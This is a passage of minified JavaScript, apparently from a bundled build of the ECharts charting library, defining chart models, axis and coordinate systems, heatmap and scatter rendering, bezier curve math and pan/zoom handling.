i=n("bYtY"),r=n("ItGF"),a=n("4NO4").makeInner,o=n("Yl7c"),s=o.enableClassExtend,l=o.enableClassCheck,u=n("OQFs"),c=n("m9t5"),h=n("/iHx"),d=n("VR9l"),p=i.mixin,f=a();function g(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}function m(t,e,n){for(var i=0;i<e.length&&(!e[i]||null!=(t=t&&"object"==typeof t?t[e[i]]:null));i++);return null==t&&n&&(t=n.get(e)),t}function v(t,e){var n=f(t).getParent;return n?n.call(t,e):t.parentModel}g.prototype={constructor:g,init:null,mergeOption:function(t){i.merge(this.option,t,!0)},get:function(t,e){return null==t?this.option:m(this.option,this.parsePath(t),!e&&v(this,t))},getShallow:function(t,e){var n=this.option,i=null==n?n:n[t],r=!e&&v(this,t);return null==i&&r&&(i=r.getShallow(t)),i},getModel:function(t,e){var n;return new g(null==t?this.option:m(this.option,t=this.parsePath(t)),e=e||(n=v(this,t))&&n.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new(0,this.constructor)(i.clone(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){f(this).getParent=t},isAnimationEnabled:function(){if(!r.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},s(g),l(g),p(g,u),p(g,c),p(g,h),p(g,d),t.exports=g},QzjZ:function(t,e,n){var i=n("S/Yl");n("IDmD").register("single",{create:function(t,e){var n=[];return t.eachComponent("singleAxis",(function(r,a){var o=new i(r,t,e);o.name="single_"+a,o.resize(r,e),r.coordinateSystem=o,n.push(o)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=n&&n.coordinateSystem}})),n},dimensions:i.prototype.dimensions})},R4Th:function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yO87"),o=n("Fofx"),s=n("h8O9"),l=i.extendChartView({type:"effectScatter",init:function(){this._symbolDraw=new r(a)},render:function(t,e,n){var i=t.getData(),r=this._symbolDraw;r.updateData(i),this.group.add(r.group)},updateTransform:function(t,e,n){var i=t.getData();this.group.dirty();var r=s().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=o.clone(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}});t.exports=l},RBEP:function(t,e,n){for(var i=n("ProS"),r=n("VaxA"),a=function(){},o=["treemapZoomToNode","treemapRender","treemapMove"],s=0;s<o.length;s++)i.registerAction({type:o[s],update:"updateView"},a);i.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["treemapZoomToNode","treemapRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))}))},RDYZ:function(t,e,n){var i=n("dMvE");function r(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}r.prototype={constructor:r,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var n=(t-this._startTime-this._pausedTime)/this._life;if(!(n<0)){n=Math.min(n,1);var r=this.easing,a="string"==typeof r?i[r]:r,o="function"==typeof a?a(n):n;return this.fire("frame",o),1===n?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}},t.exports=r},RPvy:function(t,e,n){var i=n("ProS"),r=n("VaxA");i.registerAction({type:"sunburstRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))})),i.registerAction({type:"sunburstHighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstHighlight"],e);i&&(t.highlight=i.node)}))})),i.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){t.unhighlight=!0}))}))},RSch:function(t,e,n){var i=n("IwbS"),r=n("bYtY");function a(t,e,n){i.Group.call(this),this._createPolyline(t,e,n)}var o=a.prototype;o._createPolyline=function(t,e,n){var r=t.getItemLayout(e),a=new i.Polyline({shape:{points:r}});this.add(a),this._updateCommonStl(t,e,n)},o.updateData=function(t,e,n){var r=t.hostModel,a=this.childAt(0),o={shape:{points:t.getItemLayout(e)}};i.updateProps(a,o,r,e),this._updateCommonStl(t,e,n)},o._updateCommonStl=function(t,e,n){var a=this.childAt(0),o=t.getItemModel(e),s=t.getItemVisual(e,"color"),l=n&&n.lineStyle,u=n&&n.hoverLineStyle;n&&!t.hasItemOption||(l=o.getModel("lineStyle").getLineStyle(),u=o.getModel("emphasis.lineStyle").getLineStyle()),a.useStyle(r.defaults({strokeNoScale:!0,fill:"none",stroke:s},l)),a.hoverStyle=u,i.setHoverStyle(this)},o.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},r.inherits(a,i.Group),t.exports=a},RXMa:function(t,e,n){var i=n("y+Vt").extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)}});t.exports=i},RlCK:function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e,n){var i,a={},o="toggleSelected"===t;return n.eachComponent("legend",(function(n){o&&null!=i?n[i?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?n[t]():(n[t](e.name),i=n.isSelected(e.name));var s=n.getData();r.each(s,(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var i=n.isSelected(e);a[e]=a.hasOwnProperty(e)?a[e]&&i:i}}))})),"allSelect"===t||"inverseSelect"===t?{selected:a}:{name:e.name,selected:a}}i.registerAction("legendToggleSelect","legendselectchanged",r.curry(a,"toggleSelected")),i.registerAction("legendAllSelect","legendselectall",r.curry(a,"allSelect")),i.registerAction("legendInverseSelect","legendinverseselect",r.curry(a,"inverseSelect")),i.registerAction("legendSelect","legendselected",r.curry(a,"select")),i.registerAction("legendUnSelect","legendunselected",r.curry(a,"unSelect"))},Rx6q:function(t,e){t.exports=function(t){var e=t.getRect(),n=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:n.start,end:n.end,weeks:n.weeks,dayCount:n.allDay}},api:{coord:function(e,n){return t.dataToPoint(e,n)}}}}},"S/Yl":function(t,e,n){var i=n("Zvw2"),r=n("aX7z"),a=n("+TT/").getLayoutRect,o=n("bYtY").each;function s(t,e,n){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,n),this.model=t}s.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:s,_init:function(t,e,n){var a=new i(this.dimension,r.createScaleByModel(t),[0,0],t.get("type"),t.get("position"));a.onBand="category"===a.type&&t.get("boundaryGap"),a.inverse=t.get("inverse"),a.orient=t.get("orient"),t.axis=a,a.model=t,a.coordinateSystem=this,this._axis=a},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();o(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),r.niceScaleExtent(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=a({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,n=e.isHorizontal(),i=n?[0,t.width]:[0,t.height],r=e.reverse?1:0;e.setExtent(i[r],i[1-r]),this._updateAxisTransform(e,n?t.x:t.y)},_updateAxisTransform:function(t,e){var n=t.getExtent(),i=n[0]+n[1],r=t.isHorizontal();t.toGlobalCoord=r?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord=r?function(t){return t-e}:function(t){return i-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),n=this.getAxis();return"horizontal"===n.orient?n.contain(n.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:n.contain(n.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),n=this.getRect(),i=[],r="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),i[r]=e.toGlobalCoord(e.dataToCoord(+t)),i[1-r]=0===r?n.y+n.height/2:n.x+n.width/2,i}},t.exports=s},"SA4+":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("IwbS"),a=n("zYTA"),o=n("bYtY"),s=i.extendChartView({type:"heatmap",render:function(t,e,n){var i;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(n){n===t&&(i=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var r=t.coordinateSystem;"cartesian2d"===r.type||"calendar"===r.type?this._renderOnCartesianAndCalendar(t,n,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(r)&&this._renderOnGeo(r,t,i,n)},incrementalPrepareRender:function(t,e,n){this.group.removeAll()},incrementalRender:function(t,e,n,i){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,i,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,n,i,a){var s,l,u=t.coordinateSystem;if("cartesian2d"===u.type){var c=u.getAxis("x"),h=u.getAxis("y");s=c.getBandWidth(),l=h.getBandWidth()}for(var d=this.group,p=t.getData(),f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel("emphasis.itemStyle").getItemStyle(),m=t.getModel("label"),v=t.getModel("emphasis.label"),y=u.type,x="cartesian2d"===y?[p.mapDimension("x"),p.mapDimension("y"),p.mapDimension("value")]:[p.mapDimension("time"),p.mapDimension("value")],_=n;_<i;_++){var b;if("cartesian2d"===y){if(isNaN(p.get(x[2],_)))continue;var w=u.dataToPoint([p.get(x[0],_),p.get(x[1],_)]);b=new r.Rect({shape:{x:Math.floor(Math.round(w[0])-s/2),y:Math.floor(Math.round(w[1])-l/2),width:Math.ceil(s),height:Math.ceil(l)},style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}else{if(isNaN(p.get(x[1],_)))continue;b=new r.Rect({z2:1,shape:u.dataToRect([p.get(x[0],_)]).contentShape,style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}var S=p.getItemModel(_);p.hasItemOption&&(f=S.getModel("itemStyle").getItemStyle(["color"]),g=S.getModel("emphasis.itemStyle").getItemStyle(),m=S.getModel("label"),v=S.getModel("emphasis.label"));var M=t.getRawValue(_),I="-";M&&null!=M[2]&&(I=M[2]),r.setLabelStyle(f,g,m,v,{labelFetcher:t,labelDataIndex:_,defaultText:I,isRectText:!0}),b.setStyle(f),r.setHoverStyle(b,p.hasItemOption?g:o.extend({},g)),b.incremental=a,a&&(b.useHoverLayer=!0),d.add(b),p.setItemGraphicEl(_,b)}},_renderOnGeo:function(t,e,n,i){var s=n.targetVisuals.inRange,l=n.targetVisuals.outOfRange,u=e.getData(),c=this._hmLayer||this._hmLayer||new a;c.blurSize=e.get("blurSize"),c.pointSize=e.get("pointSize"),c.minOpacity=e.get("minOpacity"),c.maxOpacity=e.get("maxOpacity");var h=t.getViewRect().clone(),d=t.getRoamTransform();h.applyTransform(d);var p=Math.max(h.x,0),f=Math.max(h.y,0),g=Math.min(h.width+h.x,i.getWidth()),m=Math.min(h.height+h.y,i.getHeight()),v=g-p,y=m-f,x=[u.mapDimension("lng"),u.mapDimension("lat"),u.mapDimension("value")],_=u.mapArray(x,(function(e,n,i){var r=t.dataToPoint([e,n]);return r[0]-=p,r[1]-=f,r.push(i),r})),b=n.getExtent(),w="visualMap.continuous"===n.type?function(t,e){var n=t[1]-t[0];return e=[(e[0]-t[0])/n,(e[1]-t[0])/n],function(t){return t>=e[0]&&t<=e[1]}}(b,n.option.range):function(t,e,n){var i=t[1]-t[0],r=(e=o.map(e,(function(e){return{interval:[(e.interval[0]-t[0])/i,(e.interval[1]-t[0])/i]}}))).length,a=0;return function(t){for(var i=a;i<r;i++)if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}if(i===r)for(i=a-1;i>=0;i--){var o;if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}}return i>=0&&i<r&&n[i]}}(b,n.getPieceList(),n.option.selected);c.update(_,v,y,s.color.getNormalizer(),{inRange:s.color.getColorMapper(),outOfRange:l.color.getColorMapper()},w);var S=new r.Image({style:{width:v,height:y,x:p,y:f,image:c.canvas},silent:!0});this.group.add(S)},dispose:function(){}});t.exports=s},SA8n:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("U/Mo").getSymbolSize,o=[],s=[],l=[],u=i.quadraticAt,c=r.distSquare,h=Math.abs;function d(t,e,n){for(var i,r=t[0],a=t[1],d=t[2],p=1/0,f=n*n,g=.1,m=.1;m<=.9;m+=.1)o[0]=u(r[0],a[0],d[0],m),o[1]=u(r[1],a[1],d[1],m),(x=h(c(o,e)-f))<p&&(p=x,i=m);for(var v=0;v<32;v++){var y=i+g;s[0]=u(r[0],a[0],d[0],i),s[1]=u(r[1],a[1],d[1],i),l[0]=u(r[0],a[0],d[0],y),l[1]=u(r[1],a[1],d[1],y);var x=c(s,e)-f;if(h(x)<.01)break;var _=c(l,e)-f;g/=2,x<0?_>=0?i+=g:i-=g:_>=0?i-=g:i+=g}return i}t.exports=function(t,e){var n=[],o=i.quadraticSubdivide,s=[[],[],[]],l=[[],[]],u=[];e/=2,t.eachEdge((function(t,i){var c=t.getLayout(),h=t.getVisual("fromSymbol"),p=t.getVisual("toSymbol");c.__original||(c.__original=[r.clone(c[0]),r.clone(c[1])],c[2]&&c.__original.push(r.clone(c[2])));var f=c.__original;if(null!=c[2]){if(r.copy(s[0],f[0]),r.copy(s[1],f[2]),r.copy(s[2],f[1]),h&&"none"!==h){var g=a(t.node1),m=d(s,f[0],g*e);o(s[0][0],s[1][0],s[2][0],m,n),s[0][0]=n[3],s[1][0]=n[4],o(s[0][1],s[1][1],s[2][1],m,n),s[0][1]=n[3],s[1][1]=n[4]}p&&"none"!==p&&(g=a(t.node2),m=d(s,f[1],g*e),o(s[0][0],s[1][0],s[2][0],m,n),s[1][0]=n[1],s[2][0]=n[2],o(s[0][1],s[1][1],s[2][1],m,n),s[1][1]=n[1],s[2][1]=n[2]),r.copy(c[0],s[0]),r.copy(c[1],s[2]),r.copy(c[2],s[1])}else r.copy(l[0],f[0]),r.copy(l[1],f[1]),r.sub(u,l[1],l[0]),r.normalize(u,u),h&&"none"!==h&&(g=a(t.node1),r.scaleAndAdd(l[0],l[0],u,g*e)),p&&"none"!==p&&(g=a(t.node2),r.scaleAndAdd(l[1],l[1],u,-g*e)),r.copy(c[0],l[0]),r.copy(c[1],l[1])}))}},SKnc:function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a,o){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==n?1:n,this.y2=null==i?0:i,this.type="linear",this.global=o||!1,r.call(this,a)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"SKx+":function(t,e,n){var i=n("ProS").extendComponentModel({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});t.exports=i},SMc4:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"cartesian2dAxis",axis:null,init:function(){s.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){s.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){s.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o);var u={offset:0};a("x",s,l,u),a("y",s,l,u),t.exports=s},SUKs:function(t,e,n){var i=function(){};1===n("LPTA").debugMode&&(i=console.error),t.exports=i},SehX:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("2B6p").updateCenterAndZoom;i.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){var i=e.coordinateSystem;if("geo"===i.type){var o=a(i,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===n&&r.each(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}))},SgGq:function(t,e,n){var i=n("bYtY"),r=n("H6uX"),a=n("YH21"),o=n("pP6R");function s(t){this._zr=t,this._opt={};var e=i.bind,n=e(l,this),a=e(u,this),o=e(c,this),s=e(h,this),p=e(d,this);r.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,r){this.disable(),this._opt=i.defaults(i.clone(r)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",n),t.on("mousemove",a),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",s),t.on("pinch",p))},this.disable=function(){t.off("mousedown",n),t.off("mousemove",a),t.off("mouseup",o),t.off("mousewheel",s),t.off("pinch",p)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function l(t){if(!(a.isMiddleOrRightButtonOnMouseUpDown(t)||t.target&&t.target.draggable)){var e=t.offsetX,n=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,n)&&(this._x=e,this._y=n,this._dragging=!0)}}function u(t){if(this._dragging&&g("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!o.isTaken(this._zr,"globalPan")){var e=t.offsetX,n=t.offsetY,i=this._x,r=this._y,s=e-i,l=n-r;this._x=e,this._y=n,this._opt.preventDefaultMouseMove&&a.stop(t.event),f(this,"pan","moveOnMouseMove",t,{dx:s,dy:l,oldX:i,oldY:r,newX:e,newY:n})}}function c(t){a.isMiddleOrRightButtonOnMouseUpDown(t)||(this._dragging=!1)}function h(t){var e=g("zoomOnMouseWheel",t,this._opt),n=g("moveOnMouseWheel",t,this._opt),i=t.wheelDelta,r=Math.abs(i),a=t.offsetX,o=t.offsetY;if(0!==i&&(e||n)){if(e){var s=r>3?1.4:r>1?1.2:1.1;p(this,"zoom","zoomOnMouseWheel",t,{scale:i>0?s:1/s,originX:a,originY:o})}if(n){var l=Math.abs(i);p(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(i>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:a,originY:o})}}}function d(t){o.isTaken(this._zr,"globalPan")||p(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function p(t,e,n,i,r){t.pointerChecker&&t.pointerChecker(i,r.originX,r.originY)&&(a.stop(i.event),f(t,e,n,i,r))}function f(t,e,n,r,a){a.isAvailableBehavior=i.bind(g,null,n,r),t.trigger(e,a)}function g(t,e,n){var r=n[t];return!t||r&&(!i.isString(r)||e.event[r+"Key"])}i.mixin(s,r),t.exports=s},Sj9i:function(t,e,n){var i=n("QBsz"),r=i.create,a=i.distSquare,o=Math.pow,s=Math.sqrt,l=s(3),u=r(),c=r(),h=r();function d(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function f(t,e,n,i,r){var a=1-r;return a*a*(a*t+3*r*e)+r*r*(r*i+3*a*n)}function g(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}e.cubicAt=f,e.cubicDerivativeAt=function(t,e,n,i,r){var a=1-r;return 3*(((e-t)*a+2*(n-e)*r)*a+(i-n)*r*r)},e.cubicRootAt=function(t,e,n,i,r,a){var u=i+3*(e-n)-t,c=3*(n-2*e+t),h=3*(e-t),p=t-r,f=c*c-3*u*h,g=c*h-9*u*p,m=h*h-3*c*p,v=0;if(d(f)&&d(g))d(c)?a[0]=0:(C=-h/c)>=0&&C<=1&&(a[v++]=C);else{var y=g*g-4*f*m;if(d(y)){var x=g/f,_=-x/2;(C=-c/u+x)>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_)}else if(y>0){var b=s(y),w=f*c+1.5*u*(-g+b),S=f*c+1.5*u*(-g-b);(C=(-c-((w=w<0?-o(-w,1/3):o(w,1/3))+(S=S<0?-o(-S,1/3):o(S,1/3))))/(3*u))>=0&&C<=1&&(a[v++]=C)}else{var M=(2*f*c-3*u*g)/(2*s(f*f*f)),I=Math.acos(M)/3,T=s(f),A=Math.cos(I),C=(-c-2*T*A)/(3*u),D=(_=(-c+T*(A+l*Math.sin(I)))/(3*u),(-c+T*(A-l*Math.sin(I)))/(3*u));C>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_),D>=0&&D<=1&&(a[v++]=D)}}return v},e.cubicExtrema=function(t,e,n,i,r){var a=6*n-12*e+6*t,o=9*e+3*i-3*t-9*n,l=3*e-3*t,u=0;if(d(o))p(a)&&(h=-l/a)>=0&&h<=1&&(r[u++]=h);else{var c=a*a-4*o*l;if(d(c))r[0]=-a/(2*o);else if(c>0){var h,f=s(c),g=(-a-f)/(2*o);(h=(-a+f)/(2*o))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.cubicSubdivide=function(t,e,n,i,r,a){var o=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-o)*r+o,c=(l-s)*r+s,h=(c-u)*r+u;a[0]=t,a[1]=o,a[2]=u,a[3]=h,a[4]=h,a[5]=c,a[6]=l,a[7]=i},e.cubicProjectPoint=function(t,e,n,i,r,o,l,d,p,g,m){var v,y,x,_,b,w=.005,S=1/0;u[0]=p,u[1]=g;for(var M=0;M<1;M+=.05)c[0]=f(t,n,r,l,M),c[1]=f(e,i,o,d,M),(_=a(u,c))<S&&(v=M,S=_);S=1/0;for(var I=0;I<32&&!(w<1e-4);I++)x=v+w,c[0]=f(t,n,r,l,y=v-w),c[1]=f(e,i,o,d,y),_=a(c,u),y>=0&&_<S?(v=y,S=_):(h[0]=f(t,n,r,l,x),h[1]=f(e,i,o,d,x),b=a(h,u),x<=1&&b<S?(v=x,S=b):w*=.5);return m&&(m[0]=f(t,n,r,l,v),m[1]=f(e,i,o,d,v)),s(S)},e.quadraticAt=g,e.quadraticDerivativeAt=function(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))},e.quadraticRootAt=function(t,e,n,i,r){var a=t-2*e+n,o=2*(e-t),l=t-i,u=0;if(d(a))p(o)&&(h=-l/o)>=0&&h<=1&&(r[u++]=h);else{var c=o*o-4*a*l;if(d(c))(h=-o/(2*a))>=0&&h<=1&&(r[u++]=h);else if(c>0){var h,f=s(c),g=(-o-f)/(2*a);(h=(-o+f)/(2*a))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.quadraticExtremum=function(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i},e.quadraticSubdivide=function(t,e,n,i,r){var a=(e-t)*i+t,o=(n-e)*i+e,s=(o-a)*i+a;r[0]=t,r[1]=a,r[2]=s,r[3]=s,r[4]=o,r[5]=n},e.quadraticProjectPoint=function(t,e,n,i,r,o,l,d,p){var f,m=.005,v=1/0;u[0]=l,u[1]=d;for(var y=0;y<1;y+=.05)c[0]=g(t,n,r,y),c[1]=g(e,i,o,y),(w=a(u,c))<v&&(f=y,v=w);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++){var _=f-m,b=f+m;c[0]=g(t,n,r,_),c[1]=g(e,i,o,_);var w=a(c,u);if(_>=0&&w<v)f=_,v=w;else{h[0]=g(t,n,r,b),h[1]=g(e,i,o,b);var S=a(h,u);b<=1&&S<v?(f=b,v=S):m*=.5}}return p&&(p[0]=g(t,n,r,f),p[1]=g(e,i,o,f)),s(v)}},Sp2Z:function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("AVZG"),o=n("Znkb"),s=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,c=s.grid,h=i.get("type"),d=l(c,s).getOtherAxis(s).getGlobalExtent(),p=s.toGlobalCoord(s.dataToCoord(e,!0));if(h&&"none"!==h){var f=r.buildElStyle(i),g=u[h](s,p,d);g.style=f,t.graphicKey=g.type,t.pointer=g}var m=a.layout(c.model,n);r.buildCartesianSingleLabelElOption(e,t,m,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e.axis.grid.model,e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.grid,o=r.getGlobalExtent(!0),s=l(a,r).getOtherAxis(r).getGlobalExtent(),u="x"===r.dim?0:1,c=t.position;c[u]+=e[u],c[u]=Math.min(o[1],c[u]),c[u]=Math.max(o[0],c[u]);var h=(s[1]+s[0])/2,d=[h,h];return d[u]=c[u],{position:c,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][u]}}});function l(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var u={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],c(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth());return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],c(t))}}};function c(t){return"x"===t.dim?0:1}o.registerAxisPointerClass("CartesianAxisPointer",s),t.exports=s},SqI9:function(t,e,n){var i=n("y+Vt"),r=n("iXp4"),a=i.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:r(i.prototype.brush),buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(o),c=Math.sin(o);t.moveTo(u*r+n,c*r+i),t.lineTo(u*a+n,c*a+i),t.arc(n,i,a,o,s,!l),t.lineTo(Math.cos(s)*r+n,Math.sin(s)*r+i),0!==r&&t.arc(n,i,r,s,o,l),t.closePath()}});t.exports=a},SrGk:function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("y+Vt"),o=n("Dagg"),s=n("dqUG"),l=n("P47w"),u=l.path,c=l.image,h=l.text;function d(t,e,n,i,r){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof n?[n]:n,this._markLabel=i,this._domName=r||"_dom",this.nextId=0}d.prototype.createElement=i,d.prototype.getDefs=function(t){var e=this._svgRoot,n=this._svgRoot.getElementsByTagName("defs");return 0===n.length?t?((n=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(n.contains=function(t){var e=n.children;if(!e)return!1;for(var i=e.length-1;i>=0;--i)if(e[i]===t)return!0;return!1}),n):null:n[0]},d.prototype.update=function(t,e){if(t){var 